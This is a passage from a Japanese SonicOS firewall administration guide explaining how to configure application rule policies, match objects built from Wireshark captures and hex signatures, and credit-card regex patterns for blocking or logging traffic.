補足: リストされているアクセス ルールのいずれかで、「ポリシー | ルールとポリシー > アクセス ルール」ページ の「有効」チェックボックスをオンにすると、精密パケット検査を通過したすべてのトラフィックの Connection Closed (接続クローズ) Syslog メッセージで dpi=1 の Syslog タグが表示されるようになります。DPI を通過しな かったトラフィックでは、Connection Closed (接続クローズ) Syslog メッセージで dpi=0 と表示されます。Syslog タ グフィールド説明のインデックスの詳細と、SPI タグを説明する Syslog の例については、『SonicOS ログイベ ント管理ガイド』を参照してください。

アプリケーション制御ポリシーを設定するには、アプリケーション ルール ウィザードを使用するか、「ポリシー | ルー ルとポリシー > アプリケーション ルール パージを手動で設定します。ウィザードを使用すると、安全に設定を行うこ とができ、ネットワーク トラフィックを不必要に遮断するようなエラーを防ぐことができます。手動による設定では、個 別の動作またはポリシーが必要な状況により柔軟に対応できます。

アプリケーション ルール ポリシーには、一致オブジェクト(またはアプリケーション リスト オブジェクト)とアクション オ ブジェクトが必要です。「オブジェクト| 一致オブジェクト> 一致オブジェクト」ページで一致オブジェクトを設定できま す。また、「オブジェクト | 一致オブジェクト > 一致オブジェクト」ページでアプリケーション リスト オブジェクトを設定し ます。アプリケーション リスト オブジェクトを作成するときは、「ポリシー | ルールとポリシー > アプリケーション制御」 ページに表示されているのと同じアプリケーション種別、シグネチャ、または特定のアプリケーションから選択しま す。動作オブジェクトに「オブジェクト」聞作オブジェクト」ページで作成されます。

これに対し、アプリケーション制御のグローバル遮断またはログ設定は「ポリシー | ルールとポリシー > アプリケー ション制御」ページで設定できます。一致オブジェクトまたは動作オブジェクトは必要ありません。

アプリケーション ルール ポリシーとそれに使用されるオブジェクトの設定については、次のトピックを参照してくださ い。

- <sup>l</sup> [アプリケーション](#page-107-1) ルール ポリシーの設定
- アプリケーション ルール [ウィザードを使用する](#page-109-0)
- <sup>l</sup> アプリケーション [ルール設定の確認](#page-110-0)
- <span id="page-107-1"></span><sup>l</sup> アプリケーション [ルールの使用例](#page-114-0)

### アプリケーション ルール ポリシーの設定

必要な一致オブジェクトと動作オブジェクトを作成すると、これらのオブジェクトを使用するポリシーを作成できるよう になります。

アプリケーション制御ウィザードを使ったポリシーの作成については、「アプリケーション ルール ウィザードを使用す る」を参照してください。

ポリシーおよびポリシー種別については、「アプリケーション ルール [ポリシーの作成について」](#page-100-0)を参照してください。
補足: 「ポリシー | ルールとポリシー > アプリケーション制御」ページで設定されたポリシーは、「ポリシー | ルー ルとポリシー > アプリケーション ルール」ページで設定されたポリシーよりも優先されます。

アプリケーション ルール ポリシーを設定するには、以下の手順に従います。

1. 「ポリシー | ルールとポリシー > アプリケーション ルール ページに移動します。



2. ページの上部にある「+ ルールの追加」をクリックします。「アプリケーション ルールの追加」ダイアログが表 示されます。



- 3. 「ポリシー名」フィールドに、わかりやすい名前を入力します。
- 4. ドロップダウン メニューから「ポリシー種別」を選択します。ここでの選択によって、ダイアログに表示される オプションが変わります。使用可能なポリシー種別については、[「アプリケーション](#page-100-0) ルール ポリシーの作成 [について](#page-100-0)」を参照してください。
- 5. 送信元および送信先のアドレスグループまたはアドレスオブジェクトを「アドレス」ドロップダウンメニューか ら選択します。「IPS コンテンツ」、「アプリケーション制御コンテンツ」、または「CFS」のポリシー種別では、単 一の「アドレス」フィールドのみを使用できます。
- 6. 「サービス」ドロップダウン メニューから送信元または送信先サービスを選択します。ポリシー種別によって はサービスを選択できない場合があります。
- 7. 「除外アドレス」で、ドロップダウン メニューからアドレス グループまたはアドレス オブジェクトを必要に応じ て選択します。このアドレスは、ポリシーの影響を受けません。
- 8. 「一致オブジェクト」で、ポリシー種別に当てはまる定義済みの一致オブジェクトを含むドロップダウンメ ニューから一致オブジェクトを選択します。ポリシー種別が「HTTP クライアント」の場合、必要に応じて「除 外一致オブジェクト」を選択できます。 除外一致オブジェクトを使用すると、ポリシーのサブドメインを区別できます。例えば、news.yahoo.com は 許可するが、その他すべての yahoo.com サイトは遮断したい場合は、yahoo.com と news.yahoo.com

の両方に対して一致オブジェクトを作成します。さらに、一致オブジェクト yahoo.com を遮断するポリシー を作成し、「除外一致オブジェクト」を news.vahoo.com に設定します。

- 補足: 一致オブジェクト種別が「個別オブジェクト」に設定されている場合、「除外一致オブジェクト」は 有効になりません。個別オブジェクトは除外一致オブジェクトとして選択できません。
- 9. 「動作オブジェクト」で、ポリシー種別に当てはまる動作を含むドロップダウンメニューから動作を選択しま す。使用可能なオブジェクトには、定義済みのアクションと、適用可能なユーザ定義のアクションが含まれ

ます。既定値は、いずれのポリシー種別も「リセット/破棄」です。

○1ヒント·ログのみのポリシーの場合は、「動作なし」を選択します。

- 10. 「ユーザ/グループ」で、「包含」と「除外」の両方についてドロップダウンメニューから選択を行います。「除 外」で選択されたユーザまたはグループは、ポリシーの影響を受けません。
- 11. ポリシー種別が「SMTP クライアント」の場合は、「包含」と「除外」の両方について「メール送信者」と「メール 受信者」のドロップダウンメニューから選択を行います。「除外」で選択されたユーザまたはグループは、ポ リシーの影響を受けません。
- 12. 「スケジュール」で、ポリシーを有効にするさまざまなスケジュールを含むドロップダウンメニューから選択を 行います。

既定である「常に有効」以外のスケジュールを指定すると、スケジュールで設定された時間帯にのみルー ルが有効になります。例えば、業務に関係のないサイトへのアクセスを遮断するポリシーに対して「勤務時 間」を指定すると、業務時間外にそうしたサイトへのアクセスを許可することができます。

- 13. 一致が見つかったときにログ エントリを作成するポリシーにする場合は、「ログを有効にする」を選択しま す。
- 14. ログに詳細な情報を記録するには、「個々のオブジェクト内容をログする」を選択します。
- 15. ポリシー種別が「IPS コンテンツ」の場合は、「IPS メッセージ形式を使用してログする」を選択します。これ で、ログ エントリ内の種別は "アプリケーション制御" ではなく "侵入防御" と表示され、ログ メッセージ内 では "アプリケーション制御の警告" ではなく "IPS 検知警告" のような接頭辞が使われるようになりま す。これは、ログ フィルタを使用して IPS に関する警告を検索する場合に便利です。
- 16. ポリシー種別が「アプリケーション制御コンテンツ」の場合は、ログ エントリ内の種別を "アプリケーション制 御" と表示し、ログ メッセージ内で "アプリケーション制御検知警告" のような接頭辞を使用するために、 「アプリケーション制御メッセージ形式を使用してログする」を選択します。これは、ログフィルタを使用し てアプリケーション制御に関する警告を検索する場合に便利です。
- 17. 「ログ冗長フィルタ」で、「グローバル設定」を選択して「ポリシー | ルールとポリシー > アプリケーション制御」 ページで設定されたグローバル値を使用するか、このポリシーの各ログエントリどうしの間隔を秒数で入力 します。グローバル設定よりも優先されるローカル設定の対象となるのはこのポリシーのみです。 他のポ リシーは影響を受けません。
- 18. 「接続側」で、ドロップダウン メニューから目的の接続側を選択します。利用できる選択肢はポリシー種別 に依存し、含まれる可能性があるのは「クライアント側」、「サーバ側」、または「両方」であり、これらはトラ フィックがどちら側で発生したかを表します。ポリシー種別が「IPS コンテンツ」または「アプリケーション制御 コンテンツ」の場合、この設定オプションはありません。
- 19. 「方向」で、「基本」または「詳細」のどちらかを選択し、ドロップダウン メニューから方向を選択します。「基 本」の場合は、「受信」、「送信」、または「両方」を選択できます。「詳細」の場合は、ゾーン間の方向 (例え ば LAN から WAN) を選択できます。ポリシー種別が「IPS コンテンツ」または「アプリケーション制御コンテン ツ」の場合、この設定オプションはありません。
- 20. ポリシー種別が「IPS コンテンツ」または「アプリケーション制御コンテンツ」の場合は、「ゾーン」ドロップダウ ン メニューからゾーンを選択します。ポリシーはこのゾーンに適用されます。
- 21. 「OK」をクリックします。

### アプリケーション ルールウィザードを使用する

アプリケーション ルール ウィザードを使用すると、多くの一般的な使用事例に対する安全な設定を行うことができ ます。ただし、すべての状況に対応できるわけではありません。ウィザードを使用していて必要なオプションが見つ からない場合は、いつでも「キャンセル」を選択し、手動による設定に切り替えることができます。手動による設定 では、一致オブジェクト、動作、電子メール ユーザ オブジェクト (必要な場合)、およびこれらを参照するポリシーな ど、すべてのコンポーネントを設定する必要があります。情報の参照先:

- <sup>l</sup> アプリケーション ルール ガイド (ウィザード) については、『SonicOS クイック設定』技術ドキュメントの「アプリ ケーション ルール ガイド (ウィザード) の使用」を参照してください。
- <sup>l</sup> 手動のポリシー作成手順については、[「アプリケーション](#page-107-0) ルール ポリシーの設定」を参照してください。

# アプリケーション ルール設 定の確認

ポリシー設定を確認するには、ポリシーに一致するトラフィックを送信します。Wireshark™ などのネットワーク プロト コル アナライザを使用すると、パケットを表示できます。Wireshark の使用法については、「Wireshark」を参照してく ださい。

包含されるユーザとグループおよび除外されるユーザとグループの両方についてテストしてください。さらに、設定 したスケジュールに従ってテストを実行して、ポリシーが意図されたとおりに動作することを確認します。SonicOS 管理インターフェースの「監視 | ログ > システム ログ」ページでログ エントリを確認します。

「ポリシー | ルールとポリシー > アプリケーション ルール」ページで各ポリシーをマウスでポイントすると、ツールチッ プを表示できます。ツール チップには、そのポリシーの一致オブジェクトと動作の詳細が表示されます。また、ペー ジ下部には、定義されたルールの数が表示されます。

### 便利なツール

ここでは、アプリケーション ルールを最大限に利用するための 2 つのソフトウェア ツールについて説明します。次 のツールについて説明します。

- Wireshark
- <span id="page-110-0"></span>• 16 進エディタ

### **Wireshark**

Wireshark は、アプリケーションからネットワーク上に送出されるパケットを監視するネットワーク プロトコル アナライ ザです。パケットをチェックすることで、アプリケーションの一意な識別子を調べることができます。 この情報を基 に、アプリケーション ルール ポリシーで使用する一致オブジェクトを作成します。

Wireshark は、[http://www.wireshark.org](http://www.wireshark.org/) から無料で入手できます。

次に示すパケット監視手順で、ウェブ ブラウザの一意な識別子またはシグネチャを調べる手順を示します。

- 1. Wireshark で、「Capture > Interfaces」をクリックして、ローカル ネットワーク インターフェースを表示します。
- 2. 「Capture Interfaces」ダイアログ ボックスで、「Capture」を選択してメイン ネットワーク インターフェース上での キャプチャを開始します。



#### Wireshark: Capture from Broadco... [ ] D X Captured Packets Total 236 % of total SCTP  $\mathbf 0$  $0.0%$ TCP 77 32.6% **UDP** 31 13.1% 2.5% ICMP 6 ARP. 114 48.3% OSPF:  $\overline{c}$  $0.8%$ **GRE**  $0.0%$  $\overline{0}$ NetBIOS 0  $0.0%$ IPX  $0.0%$ 0 **VINES**  $0.0%$ 0 Other  $2.5%$ 6 Running  $00:00:08$ Stop

キャプチャを開始したらブラウザを起動し、その後、キャプチャを停止します。この例では、Firefox を起動し ています。

3. 上部ペインのキャプチャされた出力の中で HTTP GET コマンドを見つけてクリックして、そのソースを中央 ペインに表示します。ソース コード内で、User-Agent で始まる行を見つけます。



4. 右側にスクロールしてブラウザの一意な識別子を調べます。この例では、Firefox/1.5.0.7 です。



- 5. 「一致オブジェクトの設定」ウィンドウの「内容」テキストフィールドに識別子を入力します。
- 6. 「OK」を選択して、ポリシーで使用可能な一致オブジェクトを作成します。

### 16 進エディタ

16 進エディタを使用すると、ファイルまたはグラフィック イメージを 16 進形式で表示できます。16 進エディタの 1 つ に、Christian Maas 氏によって開発された XVI32 があります。この 16 進エディタは、次の URL から無料で入手でき ます。

#### <http://www.chmaas.handshake.de/delphi/freeware/xvi32/xvi32.htm>

例えば、機密扱いの社内向け文書のすべてに特定のグラフィックが含まれている場合は、16 進エディタを使用し てグラフィックに固有の識別子を取得し、その固有の 16 進文字列を使用して一致オブジェクトを作成します。ポリ シー内でこの一致オブジェクトを参照することで、このグラフィックにコンテンツが一致するファイルの転送を遮断で きます。

SonicWall のグラフィックを例に使用してグラフィックの一致オブジェクトを作成するには、以下の手順に従い ます。

# SONICWALL<sup>®</sup>

1. XVI32 を起動し、「File > Open」をクリックしてグラフィック イメージ GIF ファイルを開きます。



2. 左ペインで、「Edit > Block <n> chars…」を選択します。次に、「decimal」オプションを選択し、表示されるス ペースに「50」と入力して、最初の 50 個の 16 進文字ブロックをマークします。これにより、ファイルの最初の 50 文字がマークされます。 個別一致オブジェクトで使用する一意の拇印を生成するには、これで十分で す。

または、次の手順に従ってブロックをマークします。

- <sup>l</sup> 最初の文字 (#0) を選択します。
- <sup>l</sup> Ctrl+B キーを押します。
- <sup>l</sup> 位置#49 の文字を選択します。
- **Ctrl+B キーを押します。**

位置#49 の文字を見つけるには、右ペイン (テキスト ペイン) 内の文字を選択し、左下隅に表示される情報 から 10 進アドレスを確認します。選択する文字を変えながら、「Adr. dec: 49」。

補足: Ctrl+B キーを押してブロックをマークする前に、左ペインの対応する位置をクリックする必要があ ります。

ブロックをマークすると、フォントの色が赤に変わります。文字ブロックのマークを解除するには、Ctrl+U キーを押します。



- 3. ブロックをマークしたら、「Edit > Clipboard > Copy As Hex String」をクリックします。
- 4. マルチ機能のテキストエディタで、Ctrl+V キーを押して選択内容を貼り付け、Enter キーを押して行を改行 します。

この中間の手順は、16 進文字列からスペースを削除するために必要です。

5. テキスト エディタで、「Search > Replace」を選択して「Replace」ダイアログ ボックスを表示します。「Replace」 ダイアログ ボックスで、「Find」テキスト ボックスにスペースを入力し、「Replace」テキスト ボックスは空白のま まにしておきます。「Replace All」を選択します。

これで、文字間にスペースを含まない 50 個の 16 進文字から構成される 16 進文字列が得られます。

- 6. 16 進文字列をダブルクリックして選択し、Ctrl+C キーを押してクリップボードにコピーします。
- 7. SonicOS ユーザ インターフェースで、「オブジェクト > 一致オブジェクト」に移動し、「一致オブジェクトの作成」 をクリックします。
- 8. 「一致オブジェクトの設定」ダイアログで、わかりやすいオブジェクト名を「オブジェクト名」フィールドに入力し ます。
- 9. 「一致オブジェクト種別」ドロップダウン メニューで、「個別オブジェクト」を選択します。
- 10. 「入力形式」で、「16 進数」をクリックします。
- 11. 「内容」フィールドで、Ctrl+V キーを押してクリップボードの内容を貼り付けます。
- 12. 「追加」を選択します。
- 13. 「OK」をクリックします。

これで、イメージの一意な識別子を含んだ一致オブジェクトが作成されました。次は、この一致オブジェクト と一致するイメージを含むトラフィックを遮断したりログに記録したりするアプリケーション ルール ポリシーを 作成します。ポリシーの作成については、[「アプリケーション](#page-107-0) ルール ポリシーの設定」を参照してください。

# アプリケーション ルールの使用例

アプリケーション ルールは、いくつかのタイプのアクセス制御を効率的に処理する機能を提供します。このセクショ ンでは、以下の使用事例を紹介します。

- <sup>l</sup> [一致オブジェクトでの正規表現の作成](#page-115-0)
- <sup>l</sup> [ポリシーベースのアプリケーション](#page-116-0) ルール
- <sup>l</sup> [アプリケーション](#page-118-0) シグネチャ ベース ポリシーのログ
- [コンプライアンスの施行](#page-118-1)
- <sup>l</sup> [サーバの保護](#page-118-2)
- ホストされる雷子メール環境
- <sup>l</sup> [電子メール制御](#page-119-1)
- ウェブ [ブラウザ制御](#page-120-0)
- **.** HTTP [POST](#page-121-0) 制御
- [禁止するファイル](#page-124-0) タイプ制御
- ActiveX [コントロール](#page-126-0)
- <sup>l</sup> FTP [制御](#page-128-0)
- <sup>l</sup> [帯域幅管理](#page-133-0)
- <sup>l</sup> DPI [をバイパス](#page-133-1)
- <sup>l</sup> [個別のシグネチャ](#page-134-0)
- <span id="page-115-0"></span><sup>l</sup> リバース [シェル悪用の防御](#page-137-0)

### 一致オブジェクトでの正規表現の作成

定義済みの正規表現を設定時に選択できます。また、個別正規表現を設定することもできます。この使用事例で は、クレジットカード番号の Regex 一致オブジェクトの作成方法を説明しつつ、いくつかの一般的なエラーについて も示します。

例えば、次の非効率的で少し間違った構文を使用して、クレジットカード番号に対する Regex 一致オブジェクトを作 成するとします。

 $[1-9][0-9][3]$  ? $[0-9][4]$  ? $[0-9][4]$  ? $[0-9][4]$ 

ユーザはこのオブジェクトを使用してポリシーを作成しようとします。ユーザが「OK」をクリックすると、装置には "お 待ちください…" というメッセージが表示されますが、管理セッションが非常に長時間無反応になり、結果的に正規 表現が拒否されることがあります。

このような動作の原因は、個別オブジェクトとファイル内容一致オブジェクトでは、正規表現の前に暗黙的にドット とアスタリスク (.\*) が付くことです。ドットは、'\n' を除く 256 文字の ASCII 文字すべてに一致します。このこと や、使用されている一致オブジェクト種別や、正規表現の性質が相まって、制御プレーンが必要なデータ構造をコ ンパイルするのに長い時間がかかります。

解決策は、正規表現の前に いp' を付けることです。これは、クレジットカード番号の前に数字以外の文字が付 き、実際に正規表現がより正確になるということを意味します。

さらに、上記の正規表現は、対象のクレジットカード番号を必ずしも正確に表していません。現在の形の正規表現 では、1234 12341234 1234 など、いくつかの誤検出に一致する可能性があります。より正確な表現は以下のよ うになります。

\D[1-9][0-9]{3} [0-9]{4} [0-9]{4} [0-9]{4}

または

```
\D[1-9][0-9]{3}[0-9]{4}[0-9]{4}[0-9]{4}
```
#### より簡潔な表現は、それぞれ

 $\D\zeta\d{3}$  (  $d{4}$  ) {3}

#### または

 $\D\zeta\d{3}(\d{4})$ {3}

#### となります。

これらは、1 つの一致オブジェクトの中に 2 つの正規表現として記述することも、以下のように 1 つの正規表現に 圧縮することもできます。

 $\D\zeta\d{3}(( \ddot{4})\d{3}) (\ddot{4})$ 

次の正規表現を使用して、数字が '-' で区切られたクレジットカード番号をキャプチャすることもできます。

 $\D\zleft\{\dfrac{3}{( \d{4})}{3}\right\}$  ( \d{4}) {3}|(-\d{4}) {3}||(\d{12}))

<span id="page-116-0"></span>先行する '\D' は、これらすべての正規表現に含める必要があります。

# ポリシーベースのアプリケーション ルール

SonicWall のアプリケーション シグネチャ データベースはアプリケーション制御機能の一部であり、ポリシー設定と それらに関連する動作に対するきめ細かな制御を可能にします。これらのシグネチャ データベースは、アプリケー ションの脆弱性だけでなくワーム、トロイの木馬、ピアツーピア転送、スパイウェア、裏口侵入企図からもユーザを 保護するために使用されます。また、SonicWall の再組み立て不要の精密パケット検査エンジンで使用されている 広範なシグネチャ言語により、アプリケーションおよびプロトコルで新たに見つかった脆弱性に対する事前対処的 な防御を実現します。

#### アプリケーション ルール ポリシーを作成するには、以下の手順に従います。

- 1. 「オブジェクト | 一致オブジェクト」ページに移動します。
- 2. 「+追加」をクリックします。「一致オブジェクト設定」ダイアログが開きます。
- 3. 「一致オブジェクト設定」ダイアログで、アプリケーション リスト種別の一致オブジェクトを作成します。
- 4. [アプリケーションを対象とした個別一致オブジェクトの例](#page-117-0) に、LimeWire および Kazaa のピアツーピア共有ア プリケーションを対象とした個別一致オブジェクトの例を示します。



<span id="page-117-0"></span>アプリケーションを対象とした個別一致オブジェクトの例

アプリケーション ベースの一致オブジェクトを作成したら、この一致オブジェクトを使用するアプリケーション 制御コンテンツ種別の新しいアプリケーション ルール ポリシーを作成します。例: [一致オブジェクトを使用す](#page-117-1) [るアプリケーション制御ポリシー](#page-117-1) に示すアプリケーション制御ポリシーは、先ほど作成したばかりの "Napster/LimeWire P2P" 一致オブジェクトを使用して、すべての Napster および LimeWire トラフィックを破 棄するものです。

#### <span id="page-117-1"></span>例: 一致オブジェクトを使用するアプリケーション制御ポリシー



# <span id="page-118-0"></span>アプリケーション シグネチャベースポリシーのログ

他の一致オブジェクト ポリシーのタイプと同様、アプリケーション コンテンツ ポリシーでもログを有効にできます。既 定では、これらのログが標準形式で表示されます。ここでは、警告/動作を開始したアプリケーション ルール ポリ シーが表示されています。以下を参照してください[。「標準ログ」ロ](#page-118-3)グ イベントに関する詳細を参照するには、その ポリシーに対する「アプリケーション ルールの追加」ダイアログの「アプリケーション制御メッセージ形式を使用して ログする」チェックボックスをオンにします。以下を参照してください。[「アプリケーション制御形式のログ」](#page-118-4)

#### <span id="page-118-3"></span>標準ログ

